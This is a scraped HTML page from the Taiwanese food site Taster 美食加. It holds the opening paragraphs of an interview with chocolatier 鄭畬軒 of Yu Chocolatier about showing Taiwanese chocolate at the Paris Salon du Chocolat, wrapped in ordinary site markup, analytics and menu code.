        "url": "https://taster.life/wp-content/uploads/2019/02/DO1000964.jpg",
        "width": 6000,
        "height": 4000
    },
    "publisher": {
        "@type": "Organization",
        "name": ""
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			#recommend {
	display:none;
}
/* 文章 */
.post-detail .share-article{
	float:left;
}
@media only screen and (min-width: 40.063em){
  .post .share-article .boxed-icon {
    width: 55px;
    height: 53px;
    line-height: 53px;
    font-size: 18px;
  }
	.line.boxed-icon{
		background: #fff;
	}
}

/* 首頁 */
.post .post-gallery {
    height: auto !important;
}

figure.post-gallery > a {
    position: relative;
    width: 100% !important;
    padding-top: 66.6666666667%;
    height: 0;
}

figure.post-gallery > a > img {
    width: 100% !important;
    height: 100% !important;
    min-height: 0;
    position: absolute;
    top: 0;
}


/* 新聞快訊 */
div.mask {
    height: 0 !important;
    padding-top: 26.6666666667% !important;
}

@media only screen and (max-width: 600px) {
    div.mask {
        padding-top: 66.6666666667% !important;
    }
}

/* 口袋名單 */
.image_wrap > div.services-macros {
    position: relative !important;
    height: 0 !important;
    width: 100% !important;
    padding-top: 66.6666666667% !important;
}

.image_wrap > div.services-macros > a {
    position: absolute !important;
    width: auto !important;
    height: auto !important;
    display: block !important;
    top: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB5BHLQ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-9013 single-format-standard article-dropcap-on thb-borders-off thb-rounded-forms-off social_black-off header_submenu_color-light mobile_menu_animation- header-submenu-style1 thb-pinit-on thb-single-product-ajax-on wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB5BHLQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="recommend">
<script type='text/javascript' language='javascript'>function fifopost_SetFadeLinks() { fifopost_Links[0] = 'https://taster.life/cherry-services/20200417/';fifopost_Titles[0] = '特別時期！特別團結！用行動支持疫情之下持續努力與你同在的餐廳'; fifopost_Links[1] = 'https://taster.life/20200406-2/';fifopost_Titles[1] = '新菜單報告／RAW 2020春季菜單 ，好吃、好看、好有才'; fifopost_Links[2] = 'https://taster.life/liz_chefs/';fifopost_Titles[2] = 'Liz 專欄 / 主廚的誕生（一）：名廚是怎樣煉成的？'; fifopost_Links[3] = 'https://taster.life/announcement/2020-%e7%b1%b3%e5%85%b6%e6%9e%97%e6%8c%87%e5%8d%97-%e5%ae%a3%e5%b8%83%e5%b0%87%e5%8f%b0%e4%b8%ad%e7%b4%8d%e5%85%a5%e8%a9%95%e9%91%91%e7%af%84%e5%9c%8d%ef%bc%81%e8%88%87%e5%8f%b0%e5%8c%97%e3%80%8c/';fifopost_Titles[3] = '2020 米其林指南 宣布將台中納入評鑑範圍！與台北「雙城合一」的美食評鑑里程碑'; fifopost_Links[4] = 'https://taster.life/%e6%b4%bb%e5%8b%95%e7%b4%80%e9%8c%84%ef%bc%8f-%e9%ab%98%e7%90%b9%e9%9b%af%ef%bd%98%e8%91%89%e6%80%a1%e8%98%ad%e5%b0%8d%e8%ab%87%ef%bc%9a%e5%a6%82%e4%bd%95%e5%be%9e%e4%ba%ba%e9%a1%9e%e8%ae%8a%e8%ba%ab/';fifopost_Titles[4] = '活動紀錄／ 高琹雯Ｘ葉怡蘭對談：如何成為愛吃鬼，如何理解世界與台灣的餐飲？'; fifopost_Links[5] = 'https://taster.life/liz-%e9%97%9c%e9%8d%b5%e8%a9%9e%ef%bc%8f-%e5%93%81%e5%91%b3%ef%bc%9a%e5%9c%a8%e9%9b%9c%e9%a3%9f%e6%80%a7%e6%99%82%e4%bb%a3%ef%bc%8c%e5%a5%bd%e5%93%81%e5%91%b3%e8%80%85%e4%b8%8d%e8%83%bd%e5%8f%aa/';fifopost_Titles[5] = 'Liz 關鍵詞／ 品味：在雜食性時代，好品味者不能只懂高級餐飲'; fifopost_Links[6] = 'https://taster.life/liz-%e9%97%9c%e9%8d%b5%e8%a9%9e-%ef%bc%8f-%e6%84%9b%e5%90%83%e8%80%85%e8%87%aa%e5%8f%a4%e4%bb%a5%e4%be%86%e6%89%80%e5%9c%a8%e5%a4%9a%e6%9c%89%ef%bc%8cfoodie%e6%9c%89%e4%bd%95%e7%89%b9%e6%ae%8a/';fifopost_Titles[6] = 'Liz 關鍵詞／ Foodie：愛吃者自古以來所在多有，Foodie 有何特殊之處？'; fifopost_Links[7] = 'https://taster.life/liz-%e9%97%9c%e9%8d%b5%e8%a9%9e-%e7%be%8e%e9%a3%9f%e5%ae%b6%e7%9a%84%e8%87%aa%e5%ad%b8%e4%b9%8b%e8%b7%af%e6%98%af%e6%80%8e%e9%ba%bc%e9%96%8b%e5%a7%8b%e7%9a%84%ef%bc%9f/';fifopost_Titles[7] = 'Liz 關鍵詞／美食家的自學之路是怎麼開始的？'; fifopost_Links[8] = 'https://taster.life/%e9%81%8e%e5%b9%b4%e5%90%83%e4%bb%80%e9%ba%bc%ef%bc%9f%e4%b8%80%e6%8e%a2%e7%be%8e%e9%a3%9f%e5%ae%b6%e5%80%91%e7%9a%84%e9%a4%90%e6%a1%8c%ef%bc%9a%e5%9b%9b%e9%81%93%e8%ae%93%e4%bd%a0%e5%9e%82%e6%b6%8e/';fifopost_Titles[8] = '過年吃什麼？一探美食家們的餐桌：四道讓你垂涎欲滴的年菜'; fifopost_Links[9] = 'https://taster.life/%e5%b0%8b%e6%89%be%e5%b7%a6%e5%ae%97%e6%a3%a0-%e4%b8%80%e7%94%9f%e5%82%b3%e5%a5%87%e8%9e%8d%e5%8c%af%e8%80%8c%e6%88%90%e5%8f%b0%e7%81%a3-%e6%96%b0%e6%b9%98%e8%8f%9c/';fifopost_Titles[9] = '《尋找左宗棠》一生傳奇融匯而成台灣「新湘菜」'; ;}var fifopost_FadeOut = 225;var fifopost_FadeIn = 500;var fifopost_Fade = 0;var fifopost_FadeStep = 500;var fifopost_FadeWait = 3000;var fifopost_bFadeOutt = true;</script><div id="fifopost_css">你應該會想看 :<a href="https://taster.life/cherry-services/20200417/" id="fifopost_Link">特別時期！特別團結！用行動支持疫情之下持續努力與你同在的餐廳</a></div></div>
<div id="wrapper" class="thb-page-transition-on">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://taster.life/" class="logolink" title="Taster 美食加">
			<img src="https://taster.life/wp-content/uploads/2018/02/taster_logo.png" class="logoimg" alt="Taster 美食加"/>
		</a>
				  <ul id="menu-main-menu" class="thb-mobile-menu"><li id="menu-item-1087" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://taster.life/news/">新聞快訊 News</a></li>
<li id="menu-item-12145" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://taster.life/issues/">當月專題 Issues</a></li>
<li id="menu-item-12763" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12763"><a href="https://taster.life/articles/">專欄 Articles</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-12866" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12866"><a href="https://taster.life/celebrity/">人物風采</a></li>
	<li id="menu-item-16146" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-16146"><a href="https://taster.life/podcast/">影音節目</a></li>
	<li id="menu-item-12867" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12867"><a href="https://taster.life/%e5%90%8d%e5%ae%b6%e5%b0%88%e6%ac%84/">名家專欄</a></li>
	<li id="menu-item-12868" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://taster.life/issue/">專題</a></li>
	<li id="menu-item-12869" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12869"><a href="https://taster.life/%e6%96%b0%e8%8f%9c%e5%96%ae%e5%a0%b1%e5%91%8a/">新菜單報告</a></li>
	<li id="menu-item-12870" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12870"><a href="https://taster.life/%e6%96%b0%e9%a4%90%e5%bb%b3%e5%a0%b1%e5%91%8a/">新餐廳報告</a></li>
	<li id="menu-item-12871" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12871"><a href="https://taster.life/%e7%95%b6%e6%9c%88%e5%b0%88%e9%a1%8c/">當月專題</a></li>
	<li id="menu-item-12872" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12872"><a href="https://taster.life/%e7%be%8e%e5%91%b3%e6%9b%b8%e6%91%98/">美味書摘</a></li>
	<li id="menu-item-12874" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12874"><a href="https://taster.life/food-trend/">餐飲趨勢</a></li>
	<li id="menu-item-12873" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12873"><a href="https://taster.life/uncategorized-2/">關於 Taster</a></li>
</ul>
</li>
<li id="menu-item-1249" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1249"><a href="https://taster.life/bucket-list/">口袋名單 Bucket List</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1276" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://taster.life/bucket-list-books/">書籍 Books</a></li>
	<li id="menu-item-1275" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://taster.life/bucket-list-food/">餐飲店家 Food</a></li>
	<li id="menu-item-1273" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://taster.life/bucket-list-video/">影視節目 Video</a></li>
	<li id="menu-item-1813" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://taster.life/bucket-list-groceries/">生活雜貨 Groceries</a></li>
</ul>
</li>
<li id="menu-item-1086" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://taster.life/about/">關於 About</a></li>
<li id="menu-item-12295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12295"><a href="https://lihi1.com/noZR9">美食加選物</a></li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row align-middle">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle  small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">專訪／Yu  Chocolatier 畬室主廚鄭畬軒：進軍國際不是夢，想做台灣風味巧克力登陸巴黎第一人</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style2">
					
	<aside class="social_header">
					<a href="https://www.facebook.com/Taster-2007020672886174/" class="facebook icon-1x" target="_blank"><i class="fa fa-facebook-official"></i></a>
												<a href="https://www.instagram.com/taster_taiwan/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																		</aside>
						 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://taster.life/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
			<div class="nav_holder show-for-large">
			<nav class="full-menu-container text-center">
								  <ul id="menu-main-menu-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://taster.life/news/">新聞快訊 News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://taster.life/issues/">當月專題 Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12763"><a href="https://taster.life/articles/">專欄 Articles</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12866"><a href="https://taster.life/celebrity/">人物風采</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16146"><a href="https://taster.life/podcast/">影音節目</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12867"><a href="https://taster.life/%e5%90%8d%e5%ae%b6%e5%b0%88%e6%ac%84/">名家專欄</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://taster.life/issue/">專題</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12869"><a href="https://taster.life/%e6%96%b0%e8%8f%9c%e5%96%ae%e5%a0%b1%e5%91%8a/">新菜單報告</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12870"><a href="https://taster.life/%e6%96%b0%e9%a4%90%e5%bb%b3%e5%a0%b1%e5%91%8a/">新餐廳報告</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12871"><a href="https://taster.life/%e7%95%b6%e6%9c%88%e5%b0%88%e9%a1%8c/">當月專題</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12872"><a href="https://taster.life/%e7%be%8e%e5%91%b3%e6%9b%b8%e6%91%98/">美味書摘</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12874"><a href="https://taster.life/food-trend/">餐飲趨勢</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12873"><a href="https://taster.life/uncategorized-2/">關於 Taster</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1249"><a href="https://taster.life/bucket-list/">口袋名單 Bucket List</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://taster.life/bucket-list-books/">書籍 Books</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://taster.life/bucket-list-food/">餐飲店家 Food</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://taster.life/bucket-list-video/">影視節目 Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://taster.life/bucket-list-groceries/">生活雜貨 Groceries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://taster.life/about/">關於 About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12295"><a href="https://lihi1.com/noZR9">美食加選物</a></li>
</ul>							</nav>
		</div>
	</header>
<!-- End Header -->		
<!-- Start Header -->

<div class="header_holder ">
<header class="header style6 ">
	<div class="header_top cf">
				<div class="row full-width-row">
			<div class="small-12 columns logo">
				<a href="https://taster.life/" class="logolink" title="Taster 美食加">
					<img src="https://taster.life/wp-content/uploads/2018/02/taster_logo.png" class="logoimg" alt="Taster 美食加"/>
				</a>
			</div>
		</div>
	</div>
			<div class="nav_holder light">
			<div class="row full-width-row">
				<div class="small-12 columns">
					<div class="center-column">
						<div class="toggle-holder">
								<a href="#" class="mobile-toggle  small"><div><span></span><span></span><span></span></div></a>
							</div>
						<nav class="full-menu-container centered-menu show-for-large">
							  <ul id="menu-main-menu-2" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://taster.life/news/">新聞快訊 News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://taster.life/issues/">當月專題 Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12763"><a href="https://taster.life/articles/">專欄 Articles</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12866"><a href="https://taster.life/celebrity/">人物風采</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16146"><a href="https://taster.life/podcast/">影音節目</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12867"><a href="https://taster.life/%e5%90%8d%e5%ae%b6%e5%b0%88%e6%ac%84/">名家專欄</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://taster.life/issue/">專題</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12869"><a href="https://taster.life/%e6%96%b0%e8%8f%9c%e5%96%ae%e5%a0%b1%e5%91%8a/">新菜單報告</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12870"><a href="https://taster.life/%e6%96%b0%e9%a4%90%e5%bb%b3%e5%a0%b1%e5%91%8a/">新餐廳報告</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12871"><a href="https://taster.life/%e7%95%b6%e6%9c%88%e5%b0%88%e9%a1%8c/">當月專題</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12872"><a href="https://taster.life/%e7%be%8e%e5%91%b3%e6%9b%b8%e6%91%98/">美味書摘</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12874"><a href="https://taster.life/food-trend/">餐飲趨勢</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12873"><a href="https://taster.life/uncategorized-2/">關於 Taster</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1249"><a href="https://taster.life/bucket-list/">口袋名單 Bucket List</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://taster.life/bucket-list-books/">書籍 Books</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://taster.life/bucket-list-food/">餐飲店家 Food</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://taster.life/bucket-list-video/">影視節目 Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://taster.life/bucket-list-groceries/">生活雜貨 Groceries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://taster.life/about/">關於 About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12295"><a href="https://lihi1.com/noZR9">美食加選物</a></li>
</ul>						</nav>
						<div class="social-holder style2">
							
	<aside class="social_header">
					<a href="https://www.facebook.com/Taster-2007020672886174/" class="facebook icon-1x" target="_blank"><i class="fa fa-facebook-official"></i></a>
												<a href="https://www.instagram.com/taster_taiwan/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																		</aside>
	 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://taster.life/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
</div>
<!-- End Header -->
		<div role="main" class="cf">

<div id="infinite-article">
					<div class="post-detail-row style3">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-9013 type-post status-publish format-standard has-post-thumbnail hentry category-celebrity category-issue tag-ica tag-738" id="post-9013" data-id="9013" data-url="https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/">
				<div class="post-header">
   					<div class="overlay"></div>
						<div class="parallax_bg" 
							data-bottom-top="transform: translate3d(0px, -20%, 0px);"
							data-top-bottom="transform: translate3d(0px, 20%, 0px);"
							style="background-image: url(https://taster.life/wp-content/uploads/2019/02/DO1000964.jpg);"></div>
					<header class="post-title entry-header">
						<div class="row">
							<div class="small-12 large-push-1 large-10 columns">
										<aside class="post-meta style1">
			<a href="https://taster.life/category/celebrity/" class="cat-celebrity" aria-label="人物風采">人物風采</a><i>,</i> <a href="https://taster.life/category/issue/" class="cat-issue" aria-label="專題">專題</a>		</aside>
																		<h1 class="entry-title" itemprop="headline">專訪／Yu  Chocolatier 畬室主廚鄭畬軒：進軍國際不是夢，想做台灣風味巧克力登陸巴黎第一人</h1>																<aside class="post-author">
									<time class="time" datetime="2019-03-05T13:45:00+08:00" itemprop="datePublished" content="2019-03-05T13:45:00+08:00">2019-03-05</time> <em>by</em> <span itemprop="author"><a href="https://taster.life/author/eksmao/" title="「Liz Kao 高琹雯」的文章" rel="author">Liz Kao 高琹雯</a></span>
								</aside>
							</div>
						</div>
					</header>	
				</div>
				<div class="row align-center">
					<div class="small-12 large-10 columns">
				
							<aside class="share-article hide-on-print fixed-me show-for-medium">
		<a href="https://social-plugins.line.me/lineit/share?url=https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/" target="_blank" class="boxed-icon line social"><img src="https://taster.life/wp-content/uploads/2018/04/icon-line.png"></a>
 <script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script>
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaster.life%2F%25e5%25b0%2588%25e8%25a8%25aa%25ef%25bc%258fyu-chocolatier-%25e7%2595%25ac%25e5%25ae%25a4%25e4%25b8%25bb%25e5%25bb%259a-%25e9%2584%25ad%25e7%2595%25ac%25e8%25bb%2592%25ef%25bc%259a%25e9%2580%25b2%25e8%25bb%258d%25e5%259c%258b%25e9%259a%259b%25e4%25b8%258d%25e6%2598%25af%25e5%25a4%25a2%25ef%25bc%258c%25e6%2583%25b3%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
		</a>
						<a href="https://twitter.com/intent/tweet?text=%E5%B0%88%E8%A8%AA%EF%BC%8FYu+%C2%A0Chocolatier+%E7%95%AC%E5%AE%A4%E4%B8%BB%E5%BB%9A%E9%84%AD%E7%95%AC%E8%BB%92%EF%BC%9A%E9%80%B2%E8%BB%8D%E5%9C%8B%E9%9A%9B%E4%B8%8D%E6%98%AF%E5%A4%A2%EF%BC%8C%E6%83%B3%E5%81%9A%E5%8F%B0%E7%81%A3%E9%A2%A8%E5%91%B3%E5%B7%A7%E5%85%8B%E5%8A%9B%E7%99%BB%E9%99%B8%E5%B7%B4%E9%BB%8E%E7%AC%AC%E4%B8%80%E4%BA%BA&url=https%3A%2F%2Ftaster.life%2F%25e5%25b0%2588%25e8%25a8%25aa%25ef%25bc%258fyu-chocolatier-%25e7%2595%25ac%25e5%25ae%25a4%25e4%25b8%25bb%25e5%25bb%259a-%25e9%2584%25ad%25e7%2595%25ac%25e8%25bb%2592%25ef%25bc%259a%25e9%2580%25b2%25e8%25bb%258d%25e5%259c%258b%25e9%259a%259b%25e4%25b8%258d%25e6%2598%25af%25e5%25a4%25a2%25ef%25bc%258c%25e6%2583%25b3%2F&via=anteksiler" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
		</a>
								<a href="https://pinterest.com/pin/create/link/?url=https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/&media=https://taster.life/wp-content/uploads/2019/02/DO1000964.jpg&description=%E5%B0%88%E8%A8%AA%EF%BC%8FYu+%C2%A0Chocolatier+%E7%95%AC%E5%AE%A4%E4%B8%BB%E5%BB%9A%E9%84%AD%E7%95%AC%E8%BB%92%EF%BC%9A%E9%80%B2%E8%BB%8D%E5%9C%8B%E9%9A%9B%E4%B8%8D%E6%98%AF%E5%A4%A2%EF%BC%8C%E6%83%B3%E5%81%9A%E5%8F%B0%E7%81%A3%E9%A2%A8%E5%91%B3%E5%B7%A7%E5%85%8B%E5%8A%9B%E7%99%BB%E9%99%B8%E5%B7%B4%E9%BB%8E%E7%AC%AC%E4%B8%80%E4%BA%BA" class="boxed-icon pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i>
						<a href="https://www.linkedin.com/cws/share?url=https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
		</a>
				<!--<a href="" class="boxed-icon comment"><span></span></a>-->
	</aside>
						<div class="post-content-container">
														<div class="post-content entry-content cf" data-first="「" itemprop="articleBody">
								<p><img class="size-full wp-image-9093 aligncenter" src="https://taster.life/wp-content/uploads/2019/02/DO1000964.jpg" alt="" width="6000" height="4000" srcset="https://taster.life/wp-content/uploads/2019/02/DO1000964.jpg 6000w, https://taster.life/wp-content/uploads/2019/02/DO1000964-768x512.jpg 768w, https://taster.life/wp-content/uploads/2019/02/DO1000964-900x600.jpg 900w, https://taster.life/wp-content/uploads/2019/02/DO1000964-1320x880.jpg 1320w" sizes="(max-width: 6000px) 100vw, 6000px" />「巧克力大展」（Salon du Chocolat ）是全世界最大的巧克力展售會，1995 年在巴黎誕生，自此成為巧克力產業的重磅活動，吸引無數巧克力愛好者前往朝聖。</p>
<p>「<a href="https://zh-tw.facebook.com/yuchocolatier/">Yu Chocolatier 畬室法式巧克力甜點創作</a>」是第一個、也是目前唯一受邀至巴黎參展的台灣巧克力品牌。</p>
<p>鄭畬軒在四年前創辦畬室，在十二年前親手做巧克力給心儀的女孩吃，與巧克力雙雙墜入情網。他迷戀上巧克力，沉浸於巧克力，起初靠著自我研讀與實驗學習巧克力的種種知識，大四那一年決定前往法國修業，服完兵役後從高雄北上台北， 一邊賣巧克力一邊等待出國進修，他做的巧克力開始傳出好評，鋪墊了粉絲基礎。</p>
